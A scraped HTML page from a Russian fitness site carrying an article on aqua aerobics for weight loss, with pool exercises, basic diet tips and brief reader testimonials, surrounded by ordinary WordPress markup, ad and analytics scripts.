<script>sl('60,110,97,118,62,60,117,108,32,99,108,97,115,115,61,34,101,122,45,116,111,99,45,108,105,115,116,34,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,34,32,116,105,116,108,101,61,34,1050,1072,1082,32,1087,1088,1072,1074,1080,1083,1100,1085,1086,32,1079,1072,1085,1080,1084,1072,1090,1100,1089,1103,32,1072,1082,1074,1072,1072,1101,1088,1086,1073,1080,1082,1086,1081,32,1076,1083,1103,32,1087,1086,1093,1091,1076,1077,1085,1080,1103,44,32,1095,1090,1086,1073,1099,32,1087,1086,1083,1091,1095,1080,1090,1100,32,1088,1077,1072,1083,1100,1085,1099,1081,32,1088,1077,1079,1091,1083,1100,1090,1072,1090,34,62,1050,1072,1082,32,1087,1088,1072,1074,1080,1083,1100,1085,1086,32,1079,1072,1085,1080,1084,1072,1090,1100,1089,1103,32,1072,1082,1074,1072,1072,1101,1088,1086,1073,1080,1082,1086,1081,32,1076,1083,1103,32,1087,1086,1093,1091,1076,1077,1085,1080,1103,44,32,1095,1090,1086,1073,1099,32,1087,1086,1083,1091,1095,1080,1090,1100,32,1088,1077,1072,1083,1100,1085,1099,1081,32,1088,1077,1079,1091,1083,1100,1090,1072,1090,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,50,34,32,116,105,116,108,101,61,34,1053,1077,32,1079,1072,1073,1099,1074,1072,1077,1084,32,1087,1088,1086,32,1076,1080,1077,1090,1091,34,62,1053,1077,32,1079,1072,1073,1099,1074,1072,1077,1084,32,1087,1088,1086,32,1076,1080,1077,1090,1091,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,51,34,32,116,105,116,108,101,61,34,1054,1090,1079,1099,1074,1099,32,1086,1073,32,1072,1082,1074,1072,1072,1101,1088,1086,1073,1080,1082,1077,32,1076,1083,1103,32,1087,1086,1093,1091,1076,1077,1085,1080,1103,34,62,1054,1090,1079,1099,1074,1099,32,1086,1073,32,1072,1082,1074,1072,1072,1101,1088,1086,1073,1080,1082,1077,32,1076,1083,1103,32,1087,1086,1093,1091,1076,1077,1085,1080,1103,60,47,97,62,60,47,108,105,62,60,47,117,108,62,60,47,110,97,118,62')</script></div>
<p style="text-align: left;">Что может быть лучше красивого стройного тела? Но годы или плохое питание берут своё, а красоты не хочет отпускать любая женщина! Что же делать, если стройной быть нужно, а мучать себя изнурительными тренировками в тренажёрном зале совсем не хочется? Лёгкий ответ – аквааэробика для похудения!</p><p style="text-align: center;">
<img data-flat-attr="yes" class="aligncenter  wp-image-8491" alt="аквааэробика для похудения" src="https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-01.jpg" width="440" height="293" /></p><h2><span class="ez-toc-section" id="i">Как правильно заниматься аквааэробикой для похудения, чтобы получить реальный результат</span></h2><p style="text-align: left;">Аквааэробика – это одновременно приятно и полезно. Но если вы думаете, что это очень легко, то ошибаетесь. Действительно, её часто рекомендуют полным людям и беременным женщинам, чтобы снизить нагрузку на сердце, но все упражнения, которые мы опишем ниже, всё равно способны держать в тонусе ваши мышцы.</p><div class="flat_ads_block" id="flat_ads_block_id_2"><div class="wrap_flat_ads_block"><div id="content_rb_6796" class="content_rb" data-id="6796"></div>
<div style="margin-bottom: 20px;"></div>
</div></div><p style="text-align: left;">Перед аквааэробикой необходимо выполнять разминку:</p><ul>
<li>Встаньте прямо, разомните шею круговыми движениями.</li>
<li>Разомните плечи также круговыми движениями, поставив руки на пояс.</li>
<li>В положении стоя, руки на поясе, сделайте круговые движения тазом.</li>
<li>Поочерёдно подтяните к животу каждую ногу, держа за колено.</li>
<li>Сделайте несколько лёгких прыжков в воде.</li>
</ul><p style="text-align: left;">С одной стороны, выполнять все движения в воде очень легко. Каждый же помнит, как легко носить друга на руках, стоя в воде по шею. Но не тут то было! Делать, например, махи в воде ногами очень сложно, так как приходится поднимать ногу через сопротивление воды.</p><p style="text-align: left;">Вот самые эффективные упражнения, выполняемые в воде:</p><div class="flat_ads_block" id="flat_ads_block_id_5"><div class="wrap_flat_ads_block"><div id="content_rb_5990" class="content_rb" data-id="5990"></div>
<div style="margin-bottom: 20px;"></div></div></div><ol>
<li>Для рук: встаньте в воду по шею, руки лежат вдоль тела. Поднимайте обе руки в воде до параллели дну. Упражнение сделать по 20 повторений в 3 подхода.</li>
<li>Для талии: встаньте прямо в воде по грудь, руки стоят на поясе. Делайте наклоны в бок по 30 повторений в 3 подхода.</li>
<li>Для ягодиц: встаньте в воде так, чтобы при приседе вода доставала вам лишь по шею. Сделайте 30 приседаний с выпрыгиваниями в 3 подхода.</li>
<li>Для ног: встаньте в воде по пояс, руки на поясе. Сделайте махи каждой ногой поочерёдно вбок. Выполнять по 20 повторений на каждую ногу в 3 подхода.</li>
<li>Для живота: Зацепитесь за бортик бассейна руками, так чтобы к нему плотно прилегала спина. Поднимайте ноги вместе чуть выше уровня воды. Сделайте 20 повторений в 3 подхода.</li>
</ol><h2 style="text-align: left;"><span class="ez-toc-section" id="i-2">Не забываем про диету</span></h2><div class="flat_ads_block" id="flat_ads_block_id_37"><div class="wrap_flat_ads_block"><div id="content_rb_17170" class="content_rb" data-id="17170"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: center;">
<img data-flat-attr="yes" class="aligncenter  wp-image-8492" alt="диета" src="https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-02.jpg" width="484" height="387" srcset="https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-02.jpg 1280w, https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-02-300x240.jpg 300w, https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-02-1024x819.jpg 1024w" sizes="(max-width: 484px) 100vw, 484px" /></p><p style="text-align: left;">Упражняться и вести активный образ жизни хорошо, но мало. Очень важно также соблюдать простые правила питания, чтобы постоянно не набирать лишний вес и не «поощрять» целлюлит. Вот несколько основных правил здорового питания, которые помогут вам держать себя в форме:</p><div class="flat_ads_block" id="flat_ads_block_id_21"><div class="wrap_flat_ads_block"><div id="content_rb_5999" class="content_rb" data-id="5999"></div>
<div style="margin-bottom: 20px;"></div></div></div><ul>
<li>Ешьте 5-6 раз в день маленькими порциями. Это ускоряет метаболизм и обеспечивает постоянное поступление питательных веществ в кровь.</li>
<li>Ешьте утром сытно, а ближе к вечеру уменьшайте калорийность. Так, например, утром лучше съесть яйцо, кашу и фрукты, а вечером выпить лишь стакан кефира. Утром и в первой половине дня мы более всего активны и все калории идут в энергию для движения, вечером же активность снижается.</li>
<li>Включите в свой рацион продукты, богатые клетчаткой: каши, хлеб с отрубями, хлебцы, фрукты и овощи. Это поможет хорошему пищеварению и улучшит чувство насыщения.</li>
<li>Не забывайте про белок. Включите в рацион мясо, рыбу, курицу, яйца, молочные продукты, орехи, бобы, грибы.</li>
<li>Помните, что калорийность не должна превышать норму, а должна быть чуть меньше, чтобы вес уходил. Для начала вы должны определить свою норму.</li>
</ul><h2><span class="ez-toc-section" id="i-3">Отзывы об аквааэробике для похудения</span></h2><div class="flat_ads_block" id="flat_ads_block_id_38"><div class="wrap_flat_ads_block"><div id="content_rb_17305" class="content_rb" data-id="17305"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;">На вопрос «эффективна ли аквааэробика для похудения» отзывы отвечают однозначно – ДА! Это излюбленная практика не только для беременных женщин, пожилых и полных людей, но и молодых активных девушек.</p><p style="text-align: left;"><strong>Аквааэробика для похудения: отзывы</strong></p><p style="text-align: left;"><em>«Я занимаюсь аквааэробикой уже 10 лет и могу с уверенностью сказать, что это лучшее, что я узнала! Мне уже 30, и я держу отличную форму, никто даже и не скажет, что мне столько лет!»</em></p><div class="flat_ads_block" id="flat_ads_block_id_30"><div class="wrap_flat_ads_block"><script>sl('10,60,100,105,118,32,105,100,61,34,99,111,110,116,101,110,116,95,114,98,95,49,52,52,54,50,34,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,95,114,98,34,32,100,97,116,97,45,105,100,61,34,49,52,52,54,50,34,62,60,47,100,105,118,62,10')</script></div></div><p style="text-align: left;"><em>«Я начала ходить на аквааэробику, когда была беременна, и с тех пор мы с ней верные подруги. Приучила и ребёнка, теперь оба 5 лет ходим в бассейн»</em></p><div class="flat_ads_block" id="flat_ads_block_id_22"><div class="wrap_flat_ads_block"><div id="content_rb_6004" class="content_rb" data-id="6004"></div>
<div style="margin-bottom: 20px;"></div><center><div id="content_rb_6874" class="content_rb" data-id="6874"></div>
<div style="margin-bottom: 20px;"></div></center></div></div>
<div class="flat_ads_block" style="padding-bottom:0px;position:fixed;top:calc(100% + 22px);transform-origin:center;transform:translateY(0) translateX(-50%);transition:all 1s ease;z-index:998;left:50%;" id="flat_ads_block_id_20"><div class="flat_slide_cross"></div><div class="wrap_flat_ads_block"><div id="content_rb_5989" class="content_rb" data-id="5989"></div></div>
<script type="text/javascript">
	function flat_jQuery_is_load_20(){
		setTimeout(function(){
			jQuery("#flat_ads_block_id_20").addClass("bottom_slide_flat_panel");
		}, 20000);
		jQuery('body').on('click','#flat_ads_block_id_20 .flat_slide_cross',function(e){
			jQuery("#flat_ads_block_id_20").removeClass("bottom_slide_flat_panel");
		});
	}
	function flat_jQuery_loading_20(){
		if(window.jQuery){
			flat_jQuery_is_load_20();
		}else{
			setTimeout(function() { flat_jQuery_loading_20() }, 50);
		}
	}
	flat_jQuery_loading_20();
</script>
						</div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}.bottom_slide_flat_panel{transform:translateY(calc(-100% - 22px)) translateX(-50%)!important}#flat_ads_block_id_20 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;right:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_20 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							<div class="flat_ads_block" style="bottom:0px;position:fixed;left:calc(100% + 22px);transform-origin:center;transform:translateX(0);transition:all 0.3s ease;z-index:998;" id="flat_ads_block_id_29"><div class="flat_slide_cross"></div></div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}#flat_ads_block_id_29 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;left:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_29 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							 
          
 <div class="clear"></div>
 
  <div class="clear"></div>
   
<!-- root -->
<div class="entry-footer">
	<span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
	<span class="entry-meta__views" title="Views"><span class="fa fa-eye"></span> 5&nbsp;216 просмотров</span>
</div>
<div class="b-share b-share--post">
	<div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
		<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
		<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
		<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%90%D0%BA%D0%B2%D0%B0%D0%B0%D1%8D%D1%80%D0%BE%D0%B1%D0%B8%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
		<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
		<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
		<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html&text=%D0%90%D0%BA%D0%B2%D0%B0%D0%B0%D1%8D%D1%80%D0%BE%D0%B1%D0%B8%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"></span>
		<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%90%D0%BA%D0%B2%D0%B0%D0%B0%D1%8D%D1%80%D0%BE%D0%B1%D0%B8%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
		<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%90%D0%BA%D0%B2%D0%B0%D0%B0%D1%8D%D1%80%D0%BE%D0%B1%D0%B8%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
</div>

<div class="similar-posts text-only"><div class="h2">Рекомендуем прочитать:</div><div class="similar-post" data-href="https://kandeleria.ru/training/bitseps-kak-nakachat.html"><div class="similar-post-title"><a href="https://kandeleria.ru/training/bitseps-kak-nakachat.html">Как накачать бицепс?</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/training/uprazhneniya-dlya-ruk-top-5.html"><div class="similar-post-title"><a href="https://kandeleria.ru/training/uprazhneniya-dlya-ruk-top-5.html">Упражнения для похудения рук: топ 5</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/training/uprazhneniya-dlya-yagodits.html"><div class="similar-post-title"><a href="https://kandeleria.ru/training/uprazhneniya-dlya-yagodits.html">Упражнения для похудения попы, или как сделать ягодицы округлыми?</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/training/domashnij-kompleks.html"><div class="similar-post-title"><a href="https://kandeleria.ru/training/domashnij-kompleks.html">Домашний комплекс упражнений для похудения</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/training/uprazhneniya-dlya-bokov.html"><div class="similar-post-title"><a href="https://kandeleria.ru/training/uprazhneniya-dlya-bokov.html">Упражнения для похудения боков – секреты тонкой талии</a></div></div></div>

<div class="comments-box"> <a name="comments" id="comments"></a>

  
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/training/akvaaerobika-dlya-pohudeniya-2.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://kandeleria.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				</form><form action="https://kandeleria.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url comment-form-attachment"><label for="attachment">Можете загрузить фотку<small class="attachmentRules">&nbsp;&nbsp;(Разрешенные типы файлов: <strong>jpg, gif, png</strong>, максимальный размер файла: <strong>2MB.</strong></small></label></p><p class="comment-form-url comment-form-attachment"><input id="attachment" name="attachment" type="file" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="captchafree" name="captchafree" value="" />
<script type="text/javascript">
//<![CDATA[
	function gethash(){
		document.getElementById('captchafree').form.onsubmit = null;
		if(document.getElementById('submit')) document.getElementById('submit').value='Please wait...';
		var mysack = new sack("https://kandeleria.ru/wp-content/plugins/wp-captcha-free/captcha-free.php");
		mysack.execute = 1;
		mysack.method = 'POST';
		mysack.onError = function() { alert('Unable to get Captcha-Free Hash!') };
		mysack.setVar('post_id', 8490);
		mysack.runAJAX();
		return false;
	}
	function gothash(myhash){
		document.getElementById('captchafree').value = myhash;
		// Workaround for Wordpress' retarded choice of naming the submit button same as a JS function name >:-(
		document.getElementById('submit').click();
	}
	document.getElementById('captchafree').form.onsubmit = gethash;
//]]>
</script>
<noscript><p><strong>Please note:</strong> JavaScript is required to post comments.</p></noscript>
			</form>
			</div><!-- #respond -->
	
</div> 

 </div>
<!-- end // post-->
    
      
 </div>
     <!-- end // maincol-->

<div class="sidebar">
<div class="widget_text side-blok" id="custom_html-4">  <div class="widget_text inside"> <span class="side-title">Подпишитесь на наш канал</span> <div class="textwidget custom-html-widget"><a href="https://zen.yandex.ru/kandeleria" target="_blank"><img src="https://kandeleria.ru/wp-content/uploads/2018/10/yandex-zen.png" alt="Яндекс Дзен"></a></div></div></div> <div class="side-blok" id="text-33">  <div class="inside"> <span class="side-title">Подпишитесь</span> 			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "auto", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '99B2B7'}, 26870268);
</script></div>
		</div></div> <div class="side-blok" id="text-36">  <div class="inside">			<div class="textwidget"><div class="flat_ads_block" id="flat_ads_block_id_18"><div class="wrap_flat_ads_block"><div id="content_rb_7127" class="content_rb" data-id="7127"></div></div></div>
</div>
		</div></div> <div class="side-blok" id="nav_menu-4">  <div class="inside"> <span class="side-title">Категории</span> <div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-16555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16555"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16556"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-16557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16557"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
<li id="menu-item-16558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16558"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16560"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
<li id="menu-item-16565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16565"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
<li id="menu-item-16566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16566"><a href="https://kandeleria.ru/recipes">Рецепты</a></li>
<li id="menu-item-16568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16568"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16569"><a href="https://kandeleria.ru/theory">Теория</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16570"><a href="https://kandeleria.ru/training">Тренировки</a></li>
<li id="menu-item-16571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16571"><a href="https://kandeleria.ru/success">Успех</a></li>
<li id="menu-item-16572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16572"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16573"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
<li id="menu-item-16574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16574"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul></div></div></div> <div class="side-blok" id="text-35">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="widget_text side-blok" id="custom_html-3">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_ads_block" id="flat_ads_block_id_19"><div class="wrap_flat_ads_block"><div id="content_rb_6875" class="content_rb" data-id="6875"></div></div></div></div></div></div>  </div><!-- end // sidebar -->  
<div class="clear"></div>
 </div>
<!-- end // container -->
<a id="backtop" href="#top"><i class="fa fa-arrow-circle-o-up"></i></a> 
  </div><!-- end // inner -->

<div class="credits">
 &copy; 2026 Бодибилдинг и фитнес &#8212; образ жизни успешных людей!&nbsp;&middot;&nbsp;
  Дизайн Goodwinpress.ru 
<br>
<a href="https://zhirunet.com" target="_blank" style="color:#fff;">zhirunet.com</a> &mdash; пожалуй, лучший сайт о похудении.
 </div><!-- end // credits -->
  <div class="clear"></div>
  
    <div id="mobilemenu">
<ul id="menu-verhnee-menyu-2" class="mobilemenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul> </div><!--end // mobilemenu -->

 </div><!-- end  // wrap -->
            <!--
							Lockers: user tracker for visibility filters
							OnePress, bizpanda.com
						-->
            <script>
				window.__bp_session_timeout = '900';
				window.__bp_session_freezing = 0;
				window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
					return !1
				}, window.bizpanda.bp_ut_get_cookie = function(e) {
					for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
						for( var t = i[o]; " " == t.charAt(0); ) {
							t = t.substring(1);
						}
						if( 0 == t.indexOf(n) ) {
							return decodeURIComponent(t.substring(n.length, t.length))
						}
					}
					return !1
				}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
					var o = new Date;
					o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
					var t = "expires=" + o.toUTCString();
					document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
				}, window.bizpanda.bp_ut_get_obj = function(e) {
					var n = null;
					if( !(n = window.bizpanda.bp_can_store_localy()
							? window.localStorage.getItem("bp_ut_session")
							: window.bizpanda.bp_ut_get_cookie("bp_ut_session")) ) {
						return !1;
					}
					n = (n = n.replace(/\-c\-/g, ",")).replace(/\-q\-/g, '"');
					try {
						n = JSON.parse(n)
					}
					catch( e ) {
						return !1
					}
					return n.started + 1e3 * e < (new Date).getTime() && (n = null), n
				}, window.bizpanda.bp_ut_set_obj = function(e, n) {
					e.started && window.__bp_session_freezing || (e.started = (new Date).getTime()), (e = JSON.stringify(e)) && (e = (e = e.replace(/\"/g, "-q-")).replace(/\,/g, "-c-")), window.bizpanda.bp_can_store_localy()
						? window.localStorage.setItem("bp_ut_session", e)
						: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
				}, window.bizpanda.bp_ut_count_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
					e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_locker_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
					e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_pageview();
            </script>
            <!-- / -->
			
<script type="text/javascript">
jQuery(document).ready(function($){
	var menu_top_pos = parseInt(jQuery('html').css('margin-top'));
	var menu_start_pos = jQuery('#menu').offset().top - menu_top_pos;
	jQuery("<div id='before-menu'></div>").insertBefore("#menu");
	jQuery(window).scroll(function(){
		if ( jQuery(window).scrollTop() >= menu_start_pos) {
			jQuery('#before-menu').height(jQuery('#menu').height());
			jQuery('#menu').css({'position':'fixed', 'top': menu_top_pos, 'background':'#fff', 'width': jQuery('.inner').width(), paddingTop:30, 'border-bottom':'solid 3px #eee'});
		}
		else {
			jQuery('#before-menu').height(0);
			jQuery('#menu').css({'position':'relative', paddingTop:0,border:'none'});
		}
	});
	jQuery(window).resize(function(){
		jQuery('#menu').css({'width': jQuery('.inner').width()});
	});
});

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2576415", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2576415;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
		<!-- Kama WP Smiles -->
				<script type="text/javascript">
		function kmsmileInsert( smcode, textareaId ){

			const tx = document.getElementById( textareaId );

			if( ! tx )
				return;

			if( typeof tx.selectionStart === 'undefined' ){
				console.warn( 'Kama WP Smile can\'t work properly because your browser is too old.' );
				return;
			}

			tx.focus();

			let startPos = tx.selectionStart;
			let endPos = tx.selectionEnd;
			let startText = tx.value.substr( 0, startPos );
			let endText = tx.value.substr( endPos );

			smcode = ' ' + smcode;

			tx.value = startText + smcode + endText;

			tx.selectionStart = startPos + smcode.length;
			tx.selectionEnd = startPos + smcode.length;

			document.querySelector( '.sm_container' ).style.display = 'none';

			if( typeof tinyMCE !== 'undefined' )
				tinyMCE.execCommand( 'mceInsertContent', false, smcode );
		}
		</script>
				<script type="text/javascript">
			var tx = document.getElementById('comment');
			if( tx ){
				var
				txNext = tx.nextSibling,
				txPar  = tx.parentNode,
				txWrapper = document.createElement('DIV');

